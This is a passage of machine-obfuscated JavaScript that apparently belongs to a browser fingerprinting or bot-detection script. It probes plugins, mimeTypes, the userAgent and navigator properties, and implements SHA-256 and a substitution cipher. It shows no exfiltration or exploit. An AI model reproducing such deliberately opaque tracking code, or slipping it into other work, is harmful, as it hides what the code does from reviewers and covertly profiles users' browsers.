bb()[tI(q2)],fq([],[][[]]))?bb()[tI(g4)].call(null,O0,CDj):bb()[tI(zm)](WE,jzj)]();VYj[SI()[BF(Kc)](Hs,X1j)]=fpj;Mfj=E4(VYj[SI()[BF(Kc)](Hs,X1j)],fpj);ppj=[Jp(v8,[bb()[tI(WF)](rF,dG),c4j]),Jp(v8,[bb()[tI(pY)].apply(null,[U4,XQ]),lM(Mfj,BV)[bb()[tI(zm)](WE,jzj)]()])];var vcj;return TI.pop(),vcj=ppj,vcj;}catch(QMj){TI.splice(j4(zsj,BV),Infinity,qM);ppj=[Jp(v8,[N9(typeof bb()[tI(TG)],fq([],[][[]]))?bb()[tI(g4)].call(null,B9,vh):bb()[tI(WF)].apply(null,[rF,dG]),c4j]),Jp(v8,[bb()[tI(pY)].call(null,U4,XQ),Mfj])];}var kcj;return TI.pop(),kcj=ppj,kcj;}break;case E8:{var k5j=MYj[gw];TI.push(YC);var bBj=SI()[BF(MF)](M2,qtj);var jMj=SI()[BF(MF)](M2,qtj);var h4j=new (ct[N9(typeof Id()[xI(V4)],'undefined')?Id()[xI(B9)](Znj,Gkj,MR,nG):Id()[xI(LB)].call(null,UO,OJ,Jb,lx)])(new (ct[Id()[xI(LB)].apply(null,[UO,OJ,Jb,z9])])(bb()[tI(VX)].call(null,jx,XR)));try{var pYj=TI.length;var fIj=TV({});if(TV(TV(ct[SI()[BF(Jb)].call(null,fB,LK)][E4(typeof Id()[xI(rs)],'undefined')?Id()[xI(sh)](mlj,D4,Jb,PB):Id()[xI(B9)].apply(null,[Yr,v8j,mh,jc])]))&&TV(TV(ct[E4(typeof SI()[BF(Kb)],'undefined')?SI()[BF(Jb)].apply(null,[fB,LK]):SI()[BF(RV)].apply(null,[w8j,qY])][Id()[xI(sh)].apply(null,[mlj,D4,Jb,zb])][YB()[W5(PC)](pY,XX)]))){var Zfj=ct[Id()[xI(sh)].call(null,mlj,D4,Jb,pm)][YB()[W5(PC)].call(null,pY,XX)](ct[E4(typeof YB()[W5(lx)],fq([],[][[]]))?YB()[W5(Kc)](pp,JM):YB()[W5(BV)](l0,Tm)][YB()[W5(B4)].apply(null,[jc,WDj])],bb()[tI(Gv)].call(null,TG,hgj));if(Zfj){bBj=h4j[hI()[Xr(Gv)].apply(null,[plj,Yv,ZV,TV(sh)])](Zfj[E4(typeof bb()[tI(CV)],fq('',[][[]]))?bb()[tI(WF)](rF,wDj):bb()[tI(g4)].call(null,xG,cR)][N9(typeof bb()[tI(N7)],fq('',[][[]]))?bb()[tI(g4)].call(null,Z6j,kR):bb()[tI(zm)](WE,kJ)]());}}jMj=E4(ct[N9(typeof SI()[BF(YE)],'undefined')?SI()[BF(RV)](GK,P3j):SI()[BF(Jb)](fB,LK)],k5j);}catch(Rfj){TI.splice(j4(pYj,BV),Infinity,YC);bBj=bb()[tI(pm)].apply(null,[zb,YV]);jMj=bb()[tI(pm)](zb,YV);}var pBj=fq(bBj,xC(jMj,BV))[E4(typeof bb()[tI(xd)],fq([],[][[]]))?bb()[tI(zm)].apply(null,[WE,kJ]):bb()[tI(g4)].call(null,zWj,gZ)]();var s4j;return TI.pop(),s4j=pBj,s4j;}break;case C8:{TI.push(bv);var f4j=ct[Id()[xI(sh)](YQ,D4,Jb,rc)][YB()[W5(xR)](Mm,JY)]?ct[Id()[xI(sh)](YQ,D4,Jb,ms)][AI()[KF(z9)].apply(null,[NV,SZ,IH,Ds])](ct[Id()[xI(sh)](YQ,D4,Jb,pm)][YB()[W5(xR)].call(null,Mm,JY)](ct[Id()[xI(qM)].call(null,jtj,PB,pY,pp)]))[SI()[BF(qM)](vH,lB)](hI()[Xr(VT)](mp,nG,YX,qY)):bb()[tI(B9)].apply(null,[RP,YN]);var YMj;return TI.pop(),YMj=f4j,YMj;}break;case sz:{TI.push(B2);var Dsj=SI()[BF(MF)](M2,QJ);try{var WFj=TI.length;var ZPj=TV(VW);if(ct[E4(typeof Id()[xI(bM)],fq(bb()[tI(B9)](RP,mH),[][[]]))?Id()[xI(qM)].apply(null,[SN,PB,pY,g5]):Id()[xI(B9)].call(null,ZT,jnj,F7,nG)]&&ct[Id()[xI(qM)].apply(null,[SN,PB,pY,Kb])][YB()[W5(mM)](Ylj,tO)]&&ct[Id()[xI(qM)].apply(null,[SN,PB,pY,U4])][E4(typeof YB()[W5(ms)],fq([],[][[]]))?YB()[W5(mM)].call(null,Ylj,tO):YB()[W5(BV)](cm,g5)][YB()[W5(s2)].apply(null,[VG,YF])]){var fsj=ct[Id()[xI(qM)](SN,PB,pY,gM)][YB()[W5(mM)](Ylj,tO)][E4(typeof YB()[W5(RP)],fq([],[][[]]))?YB()[W5(s2)](VG,YF):YB()[W5(BV)](tLj,xX)][bb()[tI(zm)](WE,VE)]();var qpj;return TI.pop(),qpj=fsj,qpj;}else{var nFj;return TI.pop(),nFj=Dsj,nFj;}}catch(RAj){TI.splice(j4(WFj,BV),Infinity,B2);var qMj;return TI.pop(),qMj=Dsj,qMj;}TI.pop();}break;case In:{TI.push(bAj);var nMj=N9(typeof SI()[BF(WF)],fq('',[][[]]))?SI()[BF(RV)](Ds,qT):SI()[BF(MF)](M2,xjj);try{var fBj=TI.length;var wFj=TV(VW);if(ct[Id()[xI(qM)](Np,PB,pY,BV)][Id()[xI(bM)](jJ,MO,B9,WF)]&&ct[Id()[xI(qM)](Np,PB,pY,N7)][Id()[xI(bM)].call(null,jJ,MO,B9,JH)][sh]&&ct[Id()[xI(qM)](Np,PB,pY,ZO)][Id()[xI(bM)](jJ,MO,B9,Yv)][sh][sh]&&ct[Id()[xI(qM)].apply(null,[Np,PB,pY,SY])][Id()[xI(bM)].apply(null,[jJ,MO,B9,lU])][sh][Wn[bb()[tI(V4)](fU,C4)]()][YB()[W5(vx)](LG,AG)]){var kfj=N9(ct[N9(typeof Id()[xI(Mq)],fq(N9(typeof bb()[tI(NV)],'undefined')?bb()[tI(g4)].call(null,RLj,g7):bb()[tI(B9)](RP,Stj),[][[]]))?Id()[xI(B9)](A1j,rC,Rm,Tm):Id()[xI(qM)](Np,PB,pY,Is)][Id()[xI(bM)].call(null,jJ,MO,B9,xd)][sh][sh][YB()[W5(vx)].apply(null,[LG,AG])],ct[Id()[xI(qM)].apply(null,[Np,PB,pY,g4])][Id()[xI(bM)](jJ,MO,B9,nO)][sh]);var CMj=kfj?YB()[W5(NV)].apply(null,[UZ,JP]):bb()[tI(NV)].apply(null,[Is,Np]);var j9j;return TI.pop(),j9j=CMj,j9j;}else{var QVj;return TI.pop(),QVj=nMj,QVj;}}catch(wMj){TI.splice(j4(fBj,BV),Infinity,bAj);var Wpj;return TI.pop(),Wpj=nMj,Wpj;}TI.pop();}break;case B8:{TI.push(Lgj);var Rdj=SI()[BF(MF)].call(null,M2,Vwj);if(ct[Id()[xI(qM)](sm,PB,pY,Mm)]&&ct[Id()[xI(qM)].call(null,sm,PB,pY,ms)][Id()[xI(bM)](SU,MO,B9,jx)]&&ct[Id()[xI(qM)](sm,PB,pY,B9)][Id()[xI(bM)](SU,MO,B9,Z0)][E4(typeof hI()[Xr(ZO)],fq([],[][[]]))?hI()[Xr(QZ)].apply(null,[Yzj,CF,DN,TV(TV(BV))]):hI()[Xr(Is)](dtj,WF,Hv,Bv)]){var RSj=ct[Id()[xI(qM)].apply(null,[sm,PB,pY,Is])][Id()[xI(bM)].call(null,SU,MO,B9,Db)][hI()[Xr(QZ)].call(null,Yzj,kp,DN,Hs)];try{var TAj=TI.length;var zIj=TV([]);var U9j=ct[bb()[tI(lF)](g0,dlj)][YB()[W5(qJ)](dU,BM)](vN(ct[bb()[tI(lF)](g0,dlj)][N9(typeof SI()[BF(Ds)],'undefined')?SI()[BF(RV)].apply(null,[cDj,mjj]):SI()[BF(kp)](bR,Od)](),mO))[bb()[tI(zm)](WE,vE)]();ct[E4(typeof Id()[xI(Kb)],fq(bb()[tI(B9)].apply(null,[RP,lAj]),[][[]]))?Id()[xI(qM)](sm,PB,pY,nO):Id()[xI(B9)].apply(null,[EDj,Wp,UH,RP])][N9(typeof Id()[xI(Wr)],fq(bb()[tI(B9)].apply(null,[RP,lAj]),[][[]]))?Id()[xI(B9)](SY,Xkj,kO,jx):Id()[xI(bM)].call(null,SU,MO,B9,LB)][hI()[Xr(QZ)].call(null,Yzj,JH,DN,N7)]=U9j;var C9j=N9(ct[Id()[xI(qM)](sm,PB,pY,TP)][N9(typeof Id()[xI(Yh)],fq(bb()[tI(B9)](RP,lAj),[][[]]))?Id()[xI(B9)](HR,WG,t1j,DU):Id()[xI(bM)].call(null,SU,MO,B9,Mm)][E4(typeof hI()[Xr(LC)],'undefined')?hI()[Xr(QZ)].call(null,Yzj,Gx,DN,Gx):hI()[Xr(Is)].call(null,zH,rc,rK,pp)],U9j);var v9j=C9j?YB()[W5(NV)].call(null,UZ,L3j):bb()[tI(NV)](Is,sm);ct[Id()[xI(qM)](sm,PB,pY,ss)][Id()[xI(bM)](SU,MO,B9,bM)][hI()[Xr(QZ)](Yzj,TV(TV(sh)),DN,ms)]=RSj;var Usj;return TI.pop(),Usj=v9j,Usj;}catch(Wsj){TI.splice(j4(TAj,BV),Infinity,Lgj);if(E4(ct[Id()[xI(qM)](sm,PB,pY,Xm)][Id()[xI(bM)](SU,MO,B9,jG)][hI()[Xr(QZ)](Yzj,LC,DN,LC)],RSj)){ct[Id()[xI(qM)](sm,PB,pY,bM)][Id()[xI(bM)](SU,MO,B9,vH)][hI()[Xr(QZ)].apply(null,[Yzj,z9,DN,vH])]=RSj;}var L5j;return TI.pop(),L5j=Rdj,L5j;}}else{var Aqj;return TI.pop(),Aqj=Rdj,Aqj;}TI.pop();}break;case BD:{TI.push(sU);var IBj=SI()[BF(MF)](M2,GU);try{var KVj=TI.length;var UVj=TV(VW);if(ct[Id()[xI(qM)](mLj,PB,pY,vH)][Id()[xI(bM)](p1j,MO,B9,QF)]&&ct[Id()[xI(qM)].apply(null,[mLj,PB,pY,YI])][Id()[xI(bM)].call(null,p1j,MO,B9,kX)][sh]){var hVj=N9(ct[Id()[xI(qM)].apply(null,[mLj,PB,pY,A0])][Id()[xI(bM)](p1j,MO,B9,ZO)][hI()[Xr(D4)](EY,TV(TV([])),h9,UZ)](Wn[hI()[Xr(tG)].call(null,Qr,KM,Ds,nG)]()),ct[Id()[xI(qM)](mLj,PB,pY,Zc)][Id()[xI(bM)](p1j,MO,B9,Hs)][sh]);var HVj=hVj?YB()[W5(NV)](UZ,BB):bb()[tI(NV)].apply(null,[Is,mLj]);var QIj;return TI.pop(),QIj=HVj,QIj;}else{var rdj;return TI.pop(),rdj=IBj,rdj;}}catch(GSj){TI.splice(j4(KVj,BV),Infinity,sU);var JIj;return TI.pop(),JIj=IBj,JIj;}TI.pop();}break;case N1:{TI.push(fO);try{var NFj=TI.length;var XAj=TV(VW);var vqj=sh;var rBj=ct[Id()[xI(sh)](zh,D4,Jb,KT)][YB()[W5(PC)](pY,T2)](ct[YB()[W5(sH)](B9,Up)][YB()[W5(B4)](jc,Lgj)],hI()[Xr(PC)](LT,Gv,EN,mJ));if(rBj){vqj++;TV(TV(rBj[bb()[tI(WF)].apply(null,[rF,bK])]))&&Jx(rBj[E4(typeof bb()[tI(KT)],fq([],[][[]]))?bb()[tI(WF)](rF,bK):bb()[tI(g4)](AZ,fZ)][bb()[tI(zm)](WE,QLj)]()[bb()[tI(EN)](qN,R0)](SI()[BF(bC)].call(null,j0,GB)),zX(BV))&&vqj++;}var Sdj=vqj[E4(typeof bb()[tI(nO)],'undefined')?bb()[tI(zm)](WE,QLj):bb()[tI(g4)].apply(null,[Nzj,Xd])]();var z9j;return TI.pop(),z9j=Sdj,z9j;}catch(Xcj){TI.splice(j4(NFj,BV),Infinity,fO);var Icj;return Icj=SI()[BF(MF)].apply(null,[M2,WH]),TI.pop(),Icj;}TI.pop();}break;case G6:{TI.push(hLj);if(ct[SI()[BF(Jb)](fB,vI)][YB()[W5(Kc)](pp,JB)]){if(ct[Id()[xI(sh)].apply(null,[VQ,D4,Jb,Tm])][E4(typeof YB()[W5(QF)],fq([],[][[]]))?YB()[W5(PC)].apply(null,[pY,Ed]):YB()[W5(BV)](Xzj,sK)](ct[SI()[BF(Jb)](fB,vI)][YB()[W5(Kc)](pp,JB)][YB()[W5(B4)].apply(null,[jc,vnj])],E4(typeof hI()[Xr(z9)],fq([],[][[]]))?hI()[Xr(Kc)](VJ,TP,j0,YE):hI()[Xr(Is)](HWj,z9,ptj,Jb))){var dbj;return dbj=N9(typeof YB()[W5(YE)],'undefined')?YB()[W5(BV)](Inj,O2):YB()[W5(NV)](UZ,Xgj),TI.pop(),dbj;}var lqj;return lqj=bb()[tI(pm)](zb,lr),TI.pop(),lqj;}var gpj;return gpj=SI()[BF(MF)](M2,Bzj),TI.pop(),gpj;}break;}};var pMj=function(ABj){return ct["Math"]["floor"](ct["Math"]["random"]()*ABj["length"]);};var j4=function(tfj,UIj){return tfj-UIj;};var N9=function(O4j,xFj){return O4j===xFj;};var wfj=function(){return O3j.apply(this,[sz,arguments]);};var pq,BD,Qb,GL,E1,JW,kM,Q8,bS,Zs,Yf,Zr,f5,t5,pb,EV,jb,Vk,rr,Kr,WM,rw,Bq,Gd,jY,Pk,G9,J,c4,EM,tp,Xz,v5,Af,BM,Jd,b5,fF,Bb,rp,Vn,dI,L3,CY,T,pr,RD,Ws,fM,qA,f9,B5,A3,OA,gn,Dz,GB,hj,A1,mq,l4,Tt,FS,zp,zL,Nq,qP,RF,vP,Lp,BI,qk,UP,Xl,ZS,WW,Er,AY,lb,JB,kF,XL,Nj,Fh,wp,Uq,Zq,Td,vt,Mj,K1,gp,N8,zF,X,Ul,Qn,C6,c3,R6,kj,kb,ID,LF,gr,np,pw,Pt,z5,Rd,Ff,Ib,tw,Nr,QW,Hj,pI,Rk,M4,tn,Uh,LL,Or,qS,Oc,Bn,Rb,q3,EB,JS,Bh,gd,Z4,b3,db,xD,V6,sp,H1,Jq,tA,Vb,sn,Fq,D3,mz,d6,En,Cr,JM,W4,L4,OL,S,cz,zI,rM,fL,xP,GD,Nz,YP,QS,tM,Y3,cl,Pr,Rs,Mh,n6,VL,dP,Mw,Gb,VV,EW,Tf,R3,vV,hW,nM,wB,Ar,TD,Cs,Ek,O4,BY,nA,Tz,v9,vW,x8,n5,qw,Lr,Z5,fr,cF,HW,Fd,Nc,Ur,KA,Ew,kl,gW,IY,L1,zs,C3,M5,LP,Iq,QP,XM,PP,I1,JP,xj,UL,J9,rt,n9,AA,tr,fI,Eb,Ap,vq,xM,Pf,Qd,Pq,Nw,OY,YV,d4,jp,kI,AD,Up,P8,EI,Bf,Zp,xw,wk,Qp,wc,Yq,SV,M9,Gl,hp,sL,ps,M6,q5,fw,PM,js,BB,bd,F3,Lh,FB,fb,rB,dq,v4,sr,vY,RI,OB,Jz,Wc,VP,Gc,lB,N4,fA,wL,rf,nq,Jk,Hq,J3,KL,j9,XB,Tn,lp,H6,Hr,ld,Qj,lk,zd,qW,l3,CP,jf,G6,CB,PA,T6,WY,OV,Fc,mF,Es,Ls,zW,dp,Ir,VM,T9,Yc,Il,pV,vM,NS,Kw,Fs,bB,DM,Rf,Mk,st,pn,jl,xr,Hb,jV,GY,MY,sY,DS,Xc,c1,G5,Rc,QI,Fz,I8,I5,G4,lq,Aq,cn,Gs,Dk,Oq,hq,WI,m9,G3,Xk,Ub,w5,Rh,p1,j8,BW,gS,c9,Rq,U6,x5,bk,Vq,KB,L9,dV,Sc,gb,l9,U1,SW,If,wI,Pd,vf,JY,Zd,IV,Lj,QD,gs,FA,Pc,D9,ZB,Xj,F,WV,Y5,qV,YF,mb,jn,Eq,nl,AS,gj,kW,Kd,s5,C8,Yt,AF,lz,Yp,zl,zn,wr,Vh,kV,HV,Nn,XF,bF,XV,m6,hn,Xq,kh,VF,WP,Ms,VY,TF,P4,XY,cc,gP,X9,md,m5,DF,wM,hP,Ql,qc,dL,Ih,Dq,YL,Fb,wz,wA,wq,rP,w9,Jc,Sh,Y,dl,NF,Fr,CM,Bd,Zb,zw,Nd,w4,z6,U5,U9,Z6,O,Yd,mY,qj,mj,Gq,RB,n1,gV,UY,UM,DI,OP,zP,PY,nb,gq,xB,xq,Xn,Bs,VA,dF,KI,jP,rV,xb,JI,JD,OF,Gz,NB,FF,mp,p9,hY,W1,H8,tP,Dn,FV,dd,hr,K9,DP,lW,mn,lS,BA,fV,Jr,lL,w1,vz,fj,zY,dc,FP,NA,In,C5,X3,MM,MI,H4,QM,j3,kP,LM,Wt,V5,mB,V1,q4,OI,Sq,KY,S4,mP,nn,Uw,cA,dW,pM,Yl,cB,zq,Op,EY,t9,tk,d8,Yz,AM,gk,Tb,lr,vj,xV,k9,hB,vF,f4,Mn,CI,Lq,nd,lY,hd,S5,HL,F5,hF,s4,jq,R8,Rr,dY,kq,PV,GA,Mp,An,k5,hh,W3,Uz,Dh,lj,BS,B3,Mb,NP,qq,cb,QB,LW,Wh,PF,xf,NI,Ns,D6,xs,sz,nf,kr,It,Kq,UD,Cj,fY,MD,Hd,NM,gB,xW,Nb,qB,nh,cW,lA,lf,AP,q8,XI,Tr,sW,J5,ht,gl,Sr,R4,l1,vB,H3,bp,Ld,gA,Vs,zD,F8,B8,t3,wh,zt,wt,V3,vn,H5,hA,Hc,Ad,Lb,F9,ml,E3,g3,Hk,St,r5,Lc,d5,jM,c8,T4,Ud,E9,vp,qd,J4,DY,kB,QY,Ll,nI,Ys,Y1,lV,pf,pj,v8,CL,K4,Sd,FY,cP,Bt,jA,Qc,TM,sF,Kn,MS,lI,HI,qp,qz,IM,FD,pF,Sf,Yn,cr,Jl,zc,m4,bq,C9,nk,qr,qI,b1,Fk,nV,tF,H9,gY,xS,pD,X5,tq,Qt,Uf,vd,c5,rh,fl,N1,j5,JF,j6,Df,Zl,ql,ds,Ct,LI,d9,kw,zS,Q9,zM,tY,gF,vb,U,pB,dB,x9,Ep,tS,Kl,LY,nB,HP,vL,x6,rb,Yw,ZM,jt,dj,HD,Ic,X4,wY,As,qs,dh,Qs,DW,L6,Vl,dz,R9,Ol,S3,j1,OW,wF,Ob,pP,bh,Ip,Ec,Br,Hz,t4,O1,W9,sw,MV,A4,Pb,Xt,ZP,Kj,dM,C4,A8,fd,OM,vA,nD,b6,Sb,f3,Ss,pS,Dc,Cb,I9,Cq,Ph,cY,nj,NY,E8,h8,Q5,HM,Yb,t8,Ef,mI,sM,O3,rk,ft,SA,S8,g9,xl,br,CW,Pl,Wk,GM,th,gD,Dp,pL,qF,zA,bt,Vr,l6,Od,sb,SP,cs,lP,Vp,hs,NL,hl,RY,QV,Qq,Y4,lD,mr,Fw,Qr,ks,A9,Gk,YD,UF,jI,LV,nF,D,vr,Vt,Zn,HF,rq,Sk,xz,zr,wf,gc,tD,rS,Xp,fP,hk,WB,jr,Os,Nt,wb,nc,k4,lh,Vc,nP,Tp,r1,mS,DA,jd,rY,HY,Gp,Ht,nr,Kk,Ks,Y8,C,Vj,ZW,GP,lw,O5,p3,V8,vs,cV,cp,hM,Th,tV,Yj,bL,SB,Al,wV,B6,Vw,XW,Zz,P9,MP,Sj,Tc,V9,q9,PL,cM,rz,CA,Cd,p5,kA,A5,g6,jL,pW,Ac,Rz,wl,EP,AB,Sn,YM,cS,p8,tB,W6,b9,UB,fh,MB,RM,Jw,Ab,DV,Ah,MW,sV,FM,I4;var c8j=function Nfj(spj,vMj){var dFj=Nfj;do{switch(spj){case wz:{return MJ(If,[D5j]);}break;case CA:{spj-=W3;var ASj=wLj[Hbj];for(var jdj=j4(ASj.length,BV);hG(jdj,sh);jdj--){var NVj=ZE(j4(fq(jdj,zpj),TI[j4(TI.length,BV)]),VMj.length);var mBj=AR(ASj,jdj);var Gpj=AR(VMj,NVj);Efj+=gJ(xz,[lM(hT(nX(mBj),nX(Gpj)),hT(mBj,Gpj))]);}}break;case rk:{while(hG(kIj,sh)){Q4j+=qbj[kIj];kIj--;}spj=KL;return Q4j;}break;case X:{var dPj=Eh[bVj];for(var tVj=j4(dPj.length,BV);hG(tVj,sh);tVj--){var FVj=ZE(j4(fq(tVj,dqj),TI[j4(TI.length,BV)]),U4j.length);var PIj=AR(dPj,tVj);var t9j=AR(U4j,FVj);D5j+=gJ(xz,[hT(lM(nX(PIj),t9j),lM(nX(t9j),PIj))]);}spj=wz;}break;case KA:{return MJ(Yk,[Efj]);}break;case Al:{var Hbj=vMj[gw];var zpj=vMj[VW];var VMj=wLj[Xs];spj=CA;var Efj=fq([],[]);}break;case qj:{spj=X;var dqj=vMj[gw];var w9j=vMj[VW];var bVj=vMj[Aj];var XYj=vMj[EL];var U4j=Eh[nZ];var D5j=fq([],[]);}break;case gA:{var qbj=vMj[gw];var Q4j=fq([],[]);spj+=B3;var kIj=j4(qbj.length,BV);}break;case wL:{var W5j=vMj[gw];P2.ML=Nfj(gA,[W5j]);spj+=Dz;while(XG(P2.ML.length,DU))P2.ML+=P2.ML;}break;case tD:{TI.push(V3j);xzj=function(Edj){return Nfj.apply(this,[wL,arguments]);};P2(NK,TV([]),Kb,TV(TV([])));spj+=ID;TI.pop();}break;case p6:{var pIj=vMj[gw];var m4j=fq([],[]);var LYj=j4(pIj.length,BV);while(hG(LYj,sh)){m4j+=pIj[LYj];LYj--;}return m4j;}break;case A3:{var Bpj=vMj[gw];W3j.tL=Nfj(p6,[Bpj]);spj+=Vn;while(XG(W3j.tL.length,ZO))W3j.tL+=W3j.tL;}break;case Lj:{TI.push(rc);f6j=function(rcj){return Nfj.apply(this,[A3,arguments]);};spj=KL;W3j.apply(null,[BV,bN]);TI.pop();}break;case nk:{var xqj=vMj[gw];spj+=Sj;var Afj=fq([],[]);for(var Ysj=j4(xqj.length,BV);hG(Ysj,sh);Ysj--){Afj+=xqj[Ysj];}return Afj;}break;case C8:{var Xsj=vMj[gw];XO.Bk=Nfj(nk,[Xsj]);while(XG(XO.Bk.length,qW))XO.Bk+=XO.Bk;spj=KL;}break;case G6:{TI.push(IH);D8j=function(WBj){return Nfj.apply(this,[C8,arguments]);};CN(Aj,[QF,Gtj]);TI.pop();spj=KL;}break;}}while(spj!=KL);};var G9j=function(XMj){if(XMj===undefined||XMj==null){return 0;}var TPj=XMj["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return TPj["length"];};var ct;var XP=function(dpj,RVj){return dpj==RVj;};var Nlj=function I4j(TVj,GFj){'use strict';var CPj=I4j;switch(TVj){case H6:{var N4j=function(Zbj,DBj){TI.push(Ytj);if(TV(Qqj)){for(var Zqj=sh;XG(Zqj,YDj);++Zqj){if(XG(Zqj,Wr)||N9(Zqj,CF)||N9(Zqj,ss)||N9(Zqj,Wn[SI()[BF(LC)](VR,Qs)]())){Asj[Zqj]=zX(BV);}else{Asj[Zqj]=Qqj[E4(typeof YB()[W5(xd)],'undefined')?YB()[W5(sh)].call(null,LB,xX):YB()[W5(BV)].call(null,dnj,JLj)];Qqj+=ct[N9(typeof hI()[Xr(T5)],fq('',[][[]]))?hI()[Xr(Is)](dK,h9,X1j,PB):hI()[Xr(rs)].apply(null,[BN,w2,TG,pm])][SI()[BF(z9)](MF,kr)](Zqj);}}}var vSj=E4(typeof bb()[tI(sh)],fq('',[][[]]))?bb()[tI(B9)].call(null,RP,vjj):bb()[tI(g4)].apply(null,[sG,T2]);for(var KAj=sh;XG(KAj,Zbj[YB()[W5(sh)](LB,xX)]);KAj++){var RFj=Zbj[E4(typeof bb()[tI(Ds)],fq('',[][[]]))?bb()[tI(B4)](SY,XF):bb()[tI(g4)].apply(null,[rc,lQ])](KAj);var UAj=lM(dJ(DBj,B4),bI[Ds]);DBj*=bI[NV];DBj&=bI[Jb];DBj+=Wn[SI()[BF(jx)](ZV,Jh)]();DBj&=bI[B9];var EYj=Asj[Zbj[AI()[KF(Jb)].call(null,nG,pE,lU,Mq)](KAj)];if(N9(typeof RFj[N9(typeof hI()[Xr(NV)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[CT,pm,bM,lx]):hI()[Xr(SY)](PP,fB,nG,Yv)],E4(typeof AI()[KF(xd)],fq(bb()[tI(B9)].call(null,RP,vjj),[][[]]))?AI()[KF(xd)].apply(null,[nG,wgj,sh,B4]):AI()[KF(Ds)](Bv,GN,Bx,qh))){var Fbj=RFj[hI()[Xr(SY)].apply(null,[PP,YE,nG,QF])](bI[rs]);if(hG(Fbj,bI[B4])&&XG(Fbj,YDj)){EYj=Asj[Fbj];}}if(hG(EYj,Wn[bb()[tI(V4)](fU,tx)]())){var PBj=ZE(UAj,Qqj[YB()[W5(sh)](LB,xX)]);EYj+=PBj;EYj%=Qqj[N9(typeof YB()[W5(xY)],fq([],[][[]]))?YB()[W5(BV)](BV,sh):YB()[W5(sh)].call(null,LB,xX)];RFj=Qqj[EYj];}vSj+=RFj;}var Ecj;return TI.pop(),Ecj=vSj,Ecj;};var JSj=function(Vdj){var p9j=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Vfj=0x6a09e667;var qfj=0xbb67ae85;var Tcj=0x3c6ef372;var sMj=0xa54ff53a;var l5j=0x510e527f;var FFj=0x9b05688c;var FYj=0x1f83d9ab;var Mpj=0x5be0cd19;var rVj=pG(Vdj);var Lpj=rVj["length"]*8;rVj+=ct["String"]["fromCharCode"](0x80);var dMj=rVj["length"]/4+2;var mcj=ct["Math"]["ceil"](dMj/16);var fPj=new (ct["Array"])(mcj);for(var mPj=0;mPj<mcj;mPj++){fPj[mPj]=new (ct["Array"])(16);for(var Vpj=0;Vpj<16;Vpj++){fPj[mPj][Vpj]=rVj["charCodeAt"](mPj*64+Vpj*4)<<24|rVj["charCodeAt"](mPj*64+Vpj*4+1)<<16|rVj["charCodeAt"](mPj*64+Vpj*4+2)<<8|rVj["charCodeAt"](mPj*64+Vpj*4+3)<<0;}}var tdj=Lpj/ct["Math"]["pow"](2,32);fPj[mcj-1][14]=ct["Math"]["floor"](tdj);fPj[mcj-1][15]=Lpj;for(var tMj=0;tMj<mcj;tMj++){var Qsj=new (ct["Array"])(64);var dYj=Vfj;var Nbj=qfj;var Q9j=Tcj;var ssj=sMj;var lbj=l5j;var YAj=FFj;var sVj=FYj;var XIj=Mpj;for(var CAj=0;CAj<64;CAj++){var hYj=void 0,qAj=void 0,Rsj=void 0,Pdj=void 0,zBj=void 0,Mbj=void 0;if(CAj<16)Qsj[CAj]=fPj[tMj][CAj];else{hYj=XFj(Qsj[CAj-15],7)^XFj(Qsj[CAj-15],18)^Qsj[CAj-15]>>>3;qAj=XFj(Qsj[CAj-2],17)^XFj(Qsj[CAj-2],19)^Qsj[CAj-2]>>>10;Qsj[CAj]=Qsj[CAj-16]+hYj+Qsj[CAj-7]+qAj;}qAj=XFj(lbj,6)^XFj(lbj,11)^XFj(lbj,25);Rsj=lbj&YAj^~lbj&sVj;Pdj=XIj+qAj+Rsj+p9j[CAj]+Qsj[CAj];hYj=XFj(dYj,2)^XFj(dYj,13)^XFj(dYj,22);zBj=dYj&Nbj^dYj&Q9j^Nbj&Q9j;Mbj=hYj+zBj;XIj=sVj;sVj=YAj;YAj=lbj;lbj=ssj+Pdj>>>0;ssj=Q9j;Q9j=Nbj;Nbj=dYj;dYj=Pdj+Mbj>>>0;}Vfj=Vfj+dYj;qfj=qfj+Nbj;Tcj=Tcj+Q9j;sMj=sMj+ssj;l5j=l5j+lbj;FFj=FFj+YAj;FYj=FYj+sVj;Mpj=Mpj+XIj;}return [Vfj>>24&0xff,Vfj>>16&0xff,Vfj>>8&0xff,Vfj&0xff,qfj>>24&0xff,qfj>>16&0xff,qfj>>8&0xff,qfj&0xff,Tcj>>24&0xff,Tcj>>16&0xff,Tcj>>8&0xff,Tcj&0xff,sMj>>24&0xff,sMj>>16&0xff,sMj>>8&0xff,sMj&0xff,l5j>>24&0xff,l5j>>16&0xff,l5j>>8&0xff,l5j&0xff,FFj>>24&0xff,FFj>>16&0xff,FFj>>8&0xff,FFj&0xff,FYj>>24&0xff,FYj>>16&0xff,FYj>>8&0xff,FYj&0xff,Mpj>>24&0xff,Mpj>>16&0xff,Mpj>>8&0xff,Mpj&0xff];};var mVj=function(){var jIj=zFj();var xIj=-1;if(jIj["indexOf"]('Trident/7.0')>-1)xIj=11;else if(jIj["indexOf"]('Trident/6.0')>-1)xIj=10;else if(jIj["indexOf"]('Trident/5.0')>-1)xIj=9;else xIj=0;return xIj>=9;};var rIj=function(){var Ldj=Csj();var Psj=ct["Object"]["prototype"]["hasOwnProperty"].call(ct["Navigator"]["prototype"],'mediaDevices');var OPj=ct["Object"]["prototype"]["hasOwnProperty"].call(ct["Navigator"]["prototype"],'serviceWorker');var xMj=! !ct["window"]["browser"];var VVj=typeof ct["ServiceWorker"]==='function';var YIj=typeof 